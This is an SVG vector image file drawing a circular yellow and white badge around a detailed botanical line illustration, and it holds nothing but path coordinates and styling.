<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
